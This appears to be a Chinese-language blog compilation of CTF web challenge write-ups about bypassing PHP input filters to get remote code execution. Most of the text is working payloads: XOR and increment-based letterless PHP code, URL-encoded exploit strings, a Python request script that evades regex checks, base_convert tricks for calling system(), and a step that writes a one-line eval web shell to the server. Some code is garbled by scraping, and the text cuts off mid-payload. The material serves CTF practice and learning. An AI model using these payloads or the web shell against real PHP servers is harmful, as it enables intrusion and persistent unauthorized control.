
0x02
1 2 3 4 5 import requests'http://node4.anna.nssctf.cn:28550/' '{"cmd":"?><?=`sort /f*`?>","+":"' + "-" * 1000000 + '"}' "letter" : payload})print (res.text)
其中为了绕过check_data
我们使用<?=?>的方式执行,然后成功的绕过
[HUBUCTF 2022 新生赛]HowToGetShell 0x00
知识点
无字母rce
异或
取反
0x01
发现这个,是无字母的rce
0x02
使用异或的方式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 valid = "1234567890!@$%^*(){}[];\'\",.<>/?-=_`~ " "phpinfo" "" "" for c in answer:for i in valid:for j in valid:if ord (i) ^ ord (j) == ord (c):print (i, j)break else :continue else :continue break else :print ("No answer" )print (s1)print (s2)
1 mess =$_ ="0302181" ^"@[@[_^^"
根据提示,flag就在phpinfo()里面
[MoeCTF 2021]babyRCE 0x00
运用的知识点
转移绕过执行
0x01
发现并没有过滤 \
所以可以尝试使用转义
0x02
查看源码
[NSSRound#8 Basic]MyDoor 0x00
知识点
php 伪协议读取文件
0x01
使用伪协议读取网站源代码
发现eval 代码执行
0x02
接下来就构造参数


[FSCTF 2023]细狗2.0 0x00
利用的知识点
空格绕过
过滤cat
0x01
[SWPUCTF 2021 新生赛]hardrce_3 0x00
使用的知识点
无字母rce
0x01
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php header ("Content-Type:text/html;charset=utf-8" );error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['wllm' ]))$wllm = $_GET ['wllm' ];$blacklist = [' ' ,'\^' ,'\~' ,'\|' ];foreach ($blacklist as $blackitem )if (preg_match ('/' . $blackitem . '/m' , $wllm )) {die ("小伙子只会异或和取反?不好意思哦LTLT说不能用!!" );if (preg_match ('/[a-zA-Z0-9]/is' ,$wllm ))die ("Ra'sAlGhul说用字母数字是没有灵魂的!" );echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?" ;eval ($wllm );else echo "蔡总说:注意审题!!!" ;?>
可以发现该题禁用了取反和异或,但是本道题又是无字母所以就可以尝试使用自增码
1 $_ =[];$_ =@"$_ " ;$_ =$_ ['!' =='@' ];$___ =$_ ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$___ .=$__ ;$___ .=$__ ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$___ .=$__ ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$___ .=$__ ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$___ .=$__ ;$____ ='_' ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$____ .=$__ ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$____ .=$__ ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$____ .=$__ ;$__ =$_ ;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$__ ++;$____ .=$__ ;$_ =$$____ ;$___ ($_ [_]);
这个参数相当于是
eval(@_POST[_]);
0x02
接下来构造payload


http://node4.anna.nssctf.cn:28173?wllm=%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B%27%21%27%3D%3D%27%40%27%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24____%3D%27_%27%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___%28%24_%5B_%5D%29%3B
_=phpinfo();
就执行了phpinfo()
发现这个禁用了很多函数
但是尝试
写🐎
1 _=file_put_contents('1.php',' <?php eval ($_POST ['aa' ]);?> ');
然后访问1.php 就可以了
[CISCN 2019初赛]Love Math 0x00
利用的知识点
36进制变成函数
使用的网站
0x01
尝试使用base_convert
全部转变成为10 ->36 进制
但是说长度超过了
0x02
尝试新的思路是
整体可以理解为
c=($_GET[a])($_GET[b])&a=system&b=cat /f*
但是GET是穿不了的,但是可以将其转化为ascii码值,然后调用,就需要hex2bin 然后没有hex2bin 可以使用10进制转36进制
使用base_convert转化10进制为36 进制
将16进制转变成为ascii码值,这一步可以使用hex2bin
但是hex2bin不是白名单,可以尝试使用10->36得到
那么hex2bin 需要的16进制,可以dechex从十进制变过来
所以最终的payload 是
$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=cat /flag
[SWPUCTF 2021 新生赛]hardrce_3 0x00
自增绕过无字母rce
0x01
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php header ("Content-Type:text/html;charset=utf-8" ); error_reporting (0 ); highlight_file (__FILE__ ); if (isset ($_GET ['wllm' ])) $wllm = $_GET ['wllm' ]; $blacklist = [' ' ,'\^' ,'\~' ,'\|' ]; foreach ($blacklist as $blackitem ) if (preg_match ('/' . $blackitem . '/m' , $wllm )) { die ("小伙子只会异或和取反?不好意思哦LTLT说不能用!!" ); if (preg_match ('/[a-zA-Z0-9]/is' ,$wllm )) die ("Ra'sAlGhul说用字母数字是没有灵魂的!" ); echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?" ; eval ($wllm ); else echo "蔡总说:注意审题!!!" ; ?>
就直接上payload
1 ?wllm=% 24 % 5 f% 3 d% 5 b% 5 d% 3 b% 24 % 5 f% 3 d% 40 % 22 % 24 % 5 f% 22 % 3 b% 24 % 5 f% 3 d% 24 % 5 f% 5 b% 27 % 21 % 27 % 3 d% 3 d% 27 % 40 % 27 % 5 d% 3 b% 24 % 5 f% 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 5 f% 5 f% 3 d% 27 % 5 f% 27 % 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 